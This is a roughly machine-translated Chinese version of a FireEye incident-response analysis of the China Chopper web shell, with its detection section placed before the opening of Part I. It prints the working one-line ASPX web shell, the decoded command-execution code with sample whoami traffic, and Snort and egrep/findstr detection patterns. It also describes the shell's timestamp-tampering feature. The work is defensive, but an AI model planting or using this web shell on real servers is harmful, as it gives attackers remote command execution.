<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;">如图9中,提琴手网页调试文本向导轻松地转换成原始流量的Base64为纯文本。</p>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;"><img width="782" height="579" class="alignnone size-full wp-image-2673 landscape-med" style="border:0px currentColor;border-image:none;" alt="image009" src="https://www.fireeye.com/content/dam/legacy/blog/2013/08/image009.jpg" data-ke-src="https://www.fireeye.com/content/dam/legacy/blog/2013/08/image009.jpg"></a> </p>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;">图9:网页调试器解码的Base64交通</p>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;"> </p>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;"><strong>Decoded traffic:</strong> </p>

<div class="blog-table-wrapper" style="font:12px/18px "color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;">

<table style="border-collapse:collapse;" border="1" cellspacing="0" cellpadding="0">

<tbody>

<tr>

<td valign="top" style="font:12px/1.5 "text-align:left;">

<pre>varc=newSystem.Diagnostics.ProcessStartInfo(System.Text.Encoding.GetEncoding(65001).<p style="margin:5px 0px;-ms-word-wrap:break-word;">GetString(System.Convert.FromBase64String(Request.Item["<b>z1</b>"])));</p><p style="margin:5px 0px;-ms-word-wrap:break-word;">vare=newSystem.Diagnostics.Process();</p><p style="margin:5px 0px;-ms-word-wrap:break-word;">varout:System.IO.StreamReader,EI:System.IO.StreamReader;</p><p style="margin:5px 0px;-ms-word-wrap:break-word;">c.UseShellExecute=false;</p><p style="margin:5px 0px;-ms-word-wrap:break-word;">c.RedirectStandardOutput=true;c.RedirectStandardError=true;</p><p style="margin:5px 0px;-ms-word-wrap:break-word;">e.StartInfo=c;c.Arguments="/c"+System.Text.Encoding.GetEncoding(65001).</p><p style="margin:5px 0px;-ms-word-wrap:break-word;">GetString(System.Convert.FromBase64String(Request.Item["<b>z2</b>"]));</p><p style="margin:5px 0px;-ms-word-wrap:break-word;">e.Start();out=e.StandardOutput;EI=e.StandardError;e.Close();</p><p style="margin:5px 0px;-ms-word-wrap:break-word;">Response.Write(out.ReadToEnd()+EI.ReadToEnd());</p></pre>

</td>

</tr>

</tbody>

</table>

</div>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;"> </p>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;">最后,我们有更多的东西可读。然而,我们的Base64解码交通正试图解码正被存储为Z1和Z2更Base64的流量。回到我们的攻击流量,“密码”参数结束之后,我们看到了Z1和Z2参数。<br> <br> 我突出Base64编码参数Z1和Z2以下的输出:</p>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;"><br></p>

<div class="blog-table-wrapper" style="font:12px/18px "color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;">

<table style="border-collapse:collapse;" border="1" cellspacing="0" cellpadding="0">

<tbody>

<tr>

<td valign="top" style="font:12px/1.5 "">

<pre>&<span style="text-decoration:underline;"><b>z1</b></span>=Y21k&<span style="text-decoration:underline;"><b>z2</b></span>=Y2QgL2QgImM6XGluZXRwdWJcd3d3cm9vdFwiJndob2FtaSZlY2hvIFtTXSZjZCZlY2hvIFtFXQ%3D%3D</pre>

</td>

</tr>

</tbody>

</table>

</div>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;"> </p>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;">Base64解码参数的Z1和Z2:</p>

<div class="blog-table-wrapper" style="font:12px/18px "color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;">

<table style="border-collapse:collapse;" border="1" cellspacing="0" cellpadding="0">

<tbody>

<tr>

<td valign="top" style="font:12px/1.5 "text-align:left;">

<pre>z1=cmdz2=cd /d "c:\inetpub\wwwroot\"&whoami&echo [S]&cd&echo [E]</pre>

</td>

</tr>

</tbody>

</table>

</div>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;"> </p>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;">这也解释了客户如何与外壳进行通信。 “密码”的参数传递给被执行的代码的有效载荷。该Z1是cmd,然后Z2包含的参数通过CMD / C发送的命令提示符。所有输出发送到标准输出(stdout)回攻击者,从而创建以下响应whoami命令和当前的工作目录:</p>

<div class="blog-table-wrapper" style="font:12px/18px "color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;">

<table style="border-collapse:collapse;" border="1" cellspacing="0" cellpadding="0">

<tbody>

<tr>

<td valign="top" style="font:12px/1.5 "text-align:left;">

<pre>->|nt authority\network service[S]C:\Inetpub\wwwroot[E]|<-</pre>

</td>

</tr>

</tbody>

</table>

</div>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;"> </p>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;"><strong>发现<br> <br> 现在,我们了解中国砍刀的内容以及它的交通是什么样子,我们可以集中精力的方法来检测这种害虫无论是在网络和主机级别。<br> 网络<br> <br> 与标准的Snort IDS到位,这些流量可以被捕获相对容易。基思·泰勒给出了一个基本的IDS特征在他早期的中国砍刀博客文章的工作:</strong> </p>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;"><a href="http://www.snort.org/" data-ke-src="http://www.snort.org/" target="_blank"></a><a href="http://informationonsecurity.blogspot.com/2012/11/china-chopper-webshell.html" data-ke-src="http://informationonsecurity.blogspot.com/2012/11/china-chopper-webshell.html"></a> </p>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;"> </p>

<div class="blog-table-wrapper" style="font:12px/18px "color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;">

<table style="border-collapse:collapse;" border="1" cellspacing="0" cellpadding="0">

<tbody>

<tr>

<td valign="top" style="font:12px/1.5 "text-align:left;">

<pre>alert tcp any any -> any 80 ( sid:900001; content:"base64_decode";<p style="margin:5px 0px;-ms-word-wrap:break-word;">http_client_body;flow:to_server,established; content:"POST"; nocase;</p><p style="margin:5px 0px;-ms-word-wrap:break-word;">http_method; ;msg:"Webshell Detected Apache";)</p></pre>

</td>

</tr>

</tbody>

</table>

</div>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;"> </p>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;">为了减少误报,我们已经收紧的Snort IDS签名专注于中国斩波通过寻找“FromBase64String”和“Z1”如下内容:</p>

<div class="blog-table-wrapper" style="font:12px/18px "color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;">

<table style="border-collapse:collapse;" border="1" cellspacing="0" cellpadding="0">

<tbody>

<tr>

<td valign="top" style="font:12px/1.5 "text-align:left;">

<pre>alert tcp $EXTERNAL_NET any -> $HTTP_SERVERS $HTTP_PORTS<p style="margin:5px 0px;-ms-word-wrap:break-word;">(msg: "China Chopper with first Command Detected";</p><p style="margin:5px 0px;-ms-word-wrap:break-word;">flow:to_server,established; content: "FromBase64String";</p><p style="margin:5px 0px;-ms-word-wrap:break-word;">content: "z1"; content:"POST"; nocase;http_method;</p><p style="margin:5px 0px;-ms-word-wrap:break-word;">reference:url,http://www.fireeye.com/blog/technical/botnet-activities-research/2013/08/</p><p style="margin:5px 0px;-ms-word-wrap:break-word;">breaking-down-the-china-chopper-web-shell-part-i.html;</p><p style="margin:5px 0px;-ms-word-wrap:break-word;">classtype:web-application-attack; sid: 900000101;)</p></pre>

</td>

</tr>

</tbody>

</table>

</div>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;"> </p>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;">下面IDS特征查找“FromBase64String”和“Z”的任何组合,随后被一至三个数字的内容 - 这将找到“Z1”,“Z10”,或“Z100”为例的想法:如果第一命令(Z1)被错过了,你还是赶上随后的命令。</p>

<div class="blog-table-wrapper" style="font:12px/18px "color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;">

<table style="border-collapse:collapse;" border="1" cellspacing="0" cellpadding="0">

<tbody>

<tr>

<td valign="top" style="font:12px/1.5 "">

<pre style="text-align:left;">alert tcp $EXTERNAL_NET any -> $HTTP_SERVERS $HTTP_PORTS<p style="margin:5px 0px;-ms-word-wrap:break-word;">(msg: "China Chopper with all Commands Detected"; flow:to_server,established;</p><p style="margin:5px 0px;-ms-word-wrap:break-word;">content: "FromBase64String"; content: "z"; pcre: "/Z\d{1,3}/i"; content:"POST"; nocase;http_method;</p><p style="margin:5px 0px;-ms-word-wrap:break-word;">reference:url,http://www.fireeye.com/blog/technical/botnet-activities-research/2013/08/</p><p style="margin:5px 0px;-ms-word-wrap:break-word;">breaking-down-the-china-chopper-web-shell-part-i.html;</p><p style="margin:5px 0px;-ms-word-wrap:break-word;">classtype:web-application-attack; sid: 900000102;)</p></pre>

</td>

</tr>

</tbody>

</table>

</div>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;"> </p>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;">这两种IDS特征可以被修改为进一步优化时,深度和偏移考虑。一定要放一个有效的SID在实施前和测试签名的性能。<br> <br> 现在,我们已经讨论过检测在网络层面上,我们将看到检测在主机级别也是可以的。由于炮弹必须包含一个可预见的语法,我们可以迅速试图寻找那些在游戏的代码文件。<br> 主持人<br> <br> 许多方法可用于查找包含中国斩波文件。最快和最简单的方法,尤其是在Linux机器,很可能是使用正则表达式。如图10,在你的web目录快速的egrep可以帮助识别受感染的文件。</p>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;"><em></em> </p>

<div class="blog-table-wrapper" style="font:12px/18px "color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;">

<table style="border-collapse:collapse;" border="1" cellspacing="0" cellpadding="0">

<tbody>

<tr>

<td valign="top" style="font:12px/1.5 "text-align:left;">

<pre>egrep -re ' [<][?]php\s\@eval[(]\$_POST\[.+\][)];[?][>]' *.php</pre>

</td>

</tr>

</tbody>

</table>

</div>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;"><img width="782" height="311" class="alignnone size-full wp-image-2674 landscape-med" style="border:0px currentColor;border-image:none;" alt="image010" src="https://www.fireeye.com/content/dam/legacy/blog/2013/08/image010.jpg" data-ke-src="https://www.fireeye.com/content/dam/legacy/blog/2013/08/image010.jpg"></a> </p>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;">图10:使用egrep的发现这个网站的shell<br> <br> <br> <br> 正如你在图10中看到,egrep的正则表达式和命令是一个强大的组合。而正则表达式可能看起来像废话,它确实是并不像它看起来那样糟糕。伊恩·阿尔创造了一些正则表达式的教程,可以帮助提高你的正则表达式的技能。这里有两个让你开始:<br> <br> 正则表达式基础知识<br> 使用正则表达式用记事本<br> <br> Windows还提供了一种通过使用本地FINDSTR命令搜索使用正则表达式的文件。</p>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;"><em></em> </p>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;"><img width="696" height="94" class="alignnone size-full wp-image-2675 landscape-med" style="border:0px currentColor;border-image:none;" alt="image011" src="https://www.fireeye.com/content/dam/legacy/blog/2013/08/image011.jpg" data-ke-src="https://www.fireeye.com/content/dam/legacy/blog/2013/08/image011.jpg"></a> </p>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;">图11:使用FINDSTR找到中国砍刀<br> <br> <br> <br> 您可能已经注意到,我们不得不改变了正则表达式一点。这是必要的,以避开一些FINDSTR解释正则表达式的方式。您将运行命令如下:</p>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;"><em></em><em></em><em></em> </p>

<pre style="color:#000000;text-transform:none;line-height:18px;text-indent:0px;letter-spacing:normal;font-size:12px;font-style:normal;font-variant:normal;font-weight:normal;word-spacing:0px;-webkit-text-stroke-width:0px;">findstr /R "[<][?]php.\@eval[(]\$_POST.*[)];[?][>]" *.php</pre>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;"> </p>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;">这些例子表明检测的PHP外壳。为了找到ASPX外壳,只需修改正则表达式来适应ASPX壳的语法如下所示:</p>

<pre style="color:#000000;text-transform:none;line-height:18px;text-indent:0px;letter-spacing:normal;font-size:12px;font-style:normal;font-variant:normal;font-weight:normal;word-spacing:0px;-webkit-text-stroke-width:0px;">egrep -re '[<]\%\@\sPage\sLanguage=.Jscript.\%[>][<]\%eval.Request\.Item.+unsafe' *.aspx</pre>

<pre style="color:#000000;text-transform:none;line-height:18px;text-indent:0px;letter-spacing:normal;font-size:12px;font-style:normal;font-variant:normal;font-weight:normal;word-spacing:0px;-webkit-text-stroke-width:0px;">findstr /R "[<]\%\@.Page.Language=.Jscript.\%[>][<]\%eval.Request\.Item.*unsafe" *.aspx</pre>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;"> </p>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;">如果你不知道,所有的PHP或ASPX文件是在Windows主机上,可以使用dir命令的一些扩展选项,以帮助您确定您可能要运行我们的正则表达式对(见图12)Web文件。</p>

<pre style="color:#000000;text-transform:none;line-height:18px;text-indent:0px;letter-spacing:normal;font-size:12px;font-style:normal;font-variant:normal;font-weight:normal;word-spacing:0px;-webkit-text-stroke-width:0px;">dir /S /A /B *.php</pre>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;"> </p>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;"><img width="510" height="135" class="alignnone size-full wp-image-2676 landscape-med" style="border:0px currentColor;border-image:none;" alt="image012" src="https://www.fireeye.com/content/dam/legacy/blog/2013/08/image012.jpg" data-ke-src="https://www.fireeye.com/content/dam/legacy/blog/2013/08/image012.jpg"></a> </p>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;">图12:通过Windows使用dir命令递归搜索<br> <br> <br> <br> FINDSTR还必须搜索所有的子目录(参见图13)的选项。</p>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;"><em></em> </p>

<pre style="color:#000000;text-transform:none;line-height:18px;text-indent:0px;letter-spacing:normal;font-size:12px;font-style:normal;font-variant:normal;font-weight:normal;word-spacing:0px;-webkit-text-stroke-width:0px;">findstr /R /S "[<][?]php.\@eval[(]\$_POST.*[)];[?][>]" *.php</pre>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;"> </p>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;"><img width="782" height="213" class="alignnone size-full wp-image-2677 landscape-med" style="border:0px currentColor;border-image:none;" alt="image013" src="https://www.fireeye.com/content/dam/legacy/blog/2013/08/image013.jpg" data-ke-src="https://www.fireeye.com/content/dam/legacy/blog/2013/08/image013.jpg"></a> </p>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;">图13:使用FINDSTR递归找到Web壳的多个实例<br> <br> <br> <br> 结论:<br> <br> 我希望中国斩波器的功能,平台的通用性,交付机制,流量分析和检测这个解释给你的知识和工具,你需要消除这种优雅的设计,但危险的威胁。</p>

<p style="font:12px/18px "margin:5px 0px;color:#000000;text-transform:none;text-indent:0px;letter-spacing:normal;word-spacing:0px;white-space:normal;-ms-word-wrap:break-word;-webkit-text-stroke-width:0px;"><br></p><br class="Apple-interchange-newline">剖析中国菜刀第一部分 神器荟萃

中国牛刀:可能是一款小的恶意软件

中国菜刀是一个漂亮的小网站的外壳,没有得到足够的曝光和信用的隐形。除了从安全研究人员基思·泰勒一个好的博客文章中,我们可以找到中国菜刀小有用的信息,当我们在事件响应订婚跑过它。因此,要促进新的东西给市民的知识基础 - 特别是对那些谁碰巧发现在他们的Web服务器之一的中国菜刀服务器端有效载荷 - 我们所研究的成分,性能,有效载荷属性,而这4千字节的检出率威胁。



在客户端的二进制是挤满了UPX和是220672字节的大小,如图1。

图1:在WinHex的客户端二进制观看

使用可执行文件UPX压缩解压二进制让我们看到了一些被隐藏的封隔器的详细信息。

C:\Documents and Settings\Administrator\Desktop>upx -d 5001ef50c7e869253a7c152a638eab8a.exe -o decomp.exe

Ultimate Packer for eXecutables Copyright (C) 1996 - 2011 UPX 3.08w Markus Oberhumer, Laszlo Molnar & John Reiser Dec 12th 2011 File size Ratio Format Name -------------------- ------ ----------- ----------- 700416 <- 220672 31.51% win32/pe decomp.exe Unpacked 1 file. |

|

使用PEID(一个免费的工具,用于检测加壳,cryptors和编译器的PE可执行文件中找到),我们看到客户端解压二进制写在Microsoft Visual C ++ 6.0,如图2。

图2:PEID显示,二是用书面的Visual C ++ 6.0

因为字符串不编码,检查打印字符串在解压缩二进制提供了深入了解的后门通信。我们好奇地看到一个参考使用中国(简体)语言参数(图3),以及参考文本“牛刀”(图4)google.com.hk。

图3:打印字符串指向 www.google.com.hk

图4:引用菜刀在客户端的二进制因此,我们强调了客户端二进制文件的一些属性。但什么是它看起来像在使用?中国菜刀是一个菜单驱动的GUI满方便的攻击和受害者管理功能。一旦打开客户端,您可以看到指向www.maicaidao.com例如外壳条目,原本主办的网站壳组件。

要添加自己的目标,右边的客户端中单击,选择“添加”,输入目标IP地址,密码和编码,如图5。

图片5:菜刀的网站shell管理界面

服务器端的有效载荷分量

但客户端是只有一半的远程访问工具 - 而不是可能的一部分,你会发现你的网络上。它的通信依赖于一个小型Web应用程序的形式的有效载荷。这有效载荷是在各种语言,如ASP,ASPX,PHP,JSP和CFM提供。一些原始文件是可供下载,只显示其MD5散列:

| Web shell Payload | MD5 Hash |

|---|---|

| Customize.aspx | 8aa603ee2454da64f4c70f24cc0b5e08 |

| Customize.cfm | ad8288227240477a95fb023551773c84 |

| Customize.jsp | acba8115d027529763ea5c7ed6621499 |

Source: http://informationonsecurity.blogspot.com/2012/11/china-chopper-webshell.html

即使MD5s是有用的,要记住,这是一个可以很容易地改变,从而产生一种新的MD5哈希基于文本的有效载荷。我们将讨论后的有效载荷的属性,但这里是仅仅基于文本的有效载荷中的一个例子:

ASPX:

| <%@ Page Language="Jscript"%><%eval(Request.Item["password"],"unsafe");%> |

注意,“密码”将被替换为在客户端组件连接到Web外壳时要使用的实际的密码。

在接下来的文章中,我们提供的正则表达式,可以用来找到这个网站的外壳的实例。

效果

两者的有效载荷和所述客户机的能力是令人印象深刻的考虑其大小。网页壳客户端包含了“安全扫描”功能,独立的有效载荷,这给攻击者蜘蛛用蛮力密码猜测对认证门户网站的能力。

图片6:中国菜刀作为一款网站扫描器除了漏洞打猎,此网站的外壳相结合时,在客户端和有效载荷,包括以下具有优良的数控功能:

文件管理(文件浏览器)

数据库管理(DB客户端)

虚拟终端(命令行解释器)

在中国斩波器的主窗口中,右键单击目标URL之一带来了可能采取的行动(见图7)的列表。

图7:数控客户端显示的网页壳的功能截图

文件管理

作为一个远程访问工具(RAT),中国斩波使得文件管理简单。能力包括上传和下载文件,并从受害人,使用文件检索工具的wget从网上下载文件到目标,编辑,删除,复制,重命名,甚至改变文件的时间戳。

图8:文件管理提供了一个易于使用的菜单是由右键点击一个文件名启动

那么到底有多隐形的“修改文件的时间”选项?图9显示在测试目录中的三个文件的时间戳在Web壳修改时间戳之前。默认情况下,Windows资源管理器只显示“修改日期”字段。所以通常情况下,我们的Web外壳很容易脱颖而出,因为它比其他两个文件更新。

图9:以前IIS目录显示时间戳的时间修改

图10示出在Web壳修改的时间戳之后的文件的日期。在我们的Web壳的修改的时间显示为相同的其它两个文件。因为这是显示给用户的默认领域,很容易融合到未经训练的眼睛 - 尤其是与目录多个文件。

图10:IIS目录显示时间戳时间修改后

聪明的研究者可能会认为他们可以当场可疑文件由于创建日期被更改为相同的日期作为修改日期。但是,这并不一定是不正常的。此外,即使在检测到文件时,法医时间表会歪斜,因为攻击者种植该文件的日期是不再存在。为了找到真正的约会文件种植,你需要去到主文件表(MFT)。使用FTK,包住,或其他手段获取MFT后,我们建议使用mftdump(可从http://malware-hunters.net/all-downloads/)。撰稿FireEye研究员迈克SPOHN,mftdump是用于提取和分析文件元数据的一大利器。

下表显示了从MFT被拉为我们的Web壳文件的时间戳。我们之前和时间戳进行了修改后,拉着时间戳。请注意,“FN *”的字段保留其原有的时代,因此没有失去一切的调查!

| Category | Pre-touch match | Post-touch match |

|---|---|---|

| siCreateTime (UTC) | 6/6/2013 16:01 | 2/21/2003 22:48 |

| siAccessTime (UTC) | 6/20/2013 1:41 | 6/25/2013 18:56 |

| siModTime (UTC) | 6/7/2013 0:33 | 2/21/2003 22:48 |

| siMFTModTime (UTC) | 6/20/2013 1:54 | 6/25/2013 18:56 |

| fnCreateTime (UTC) | 6/6/2013 16:01 | 6/6/2013 16:01 |

| fnAccessTime (UTC) | 6/6/2013 16:03 | 6/6/2013 16:03 |

| fnModTime (UTC) | 6/4/2013 15:42 | 6/4/2013 15:42 |

| fnMFTModTime (UTC) | 6/6/2013 16:04 | 6/6/2013 16:04 |

数据库管理

数据库管理功能令人印象深刻的和有益的首次用户。在配置客户端,中国菜刀提供例如连接语法。

图11:数据库管理需要简单的配置参数进行连接

连接后,中国砍刀还规定,您可能需要运行有帮助的SQL命令。

图12:数据库管理提供与数据库交互的能力,甚至还提供了有益的预填充命令

命令shell访问

最后,命令shell访问是为你渴望的操作系统级别的交互。什么是多才多艺的小网站的外壳!

图13:虚拟终端提供了一个命令shell用于OS互动

有效载荷属性

我们如上所述,这个后门是隐蔽由于一些因素,包括以下内容:

尺寸

服务器端内容

客户端的内容

AV检测率

尺寸

合法和非法软件通常遭受同样的原则:更多的功能等于更多的代码,这等于更大的尺寸。考虑到有多少功能,这个网站包含外壳,这是令人难以置信的小 - 只有73字节的ASPX版本,或4千字节磁盘上(见图14)。与此相比,其他Web炮弹如鸦片酊(619字节)或RedTeam渗透测试(8527字节)。中国斩波器是如此之小而简单,你可以想见,手动输入壳的内容。

图14:中国菜刀文件属性

服务器端内容

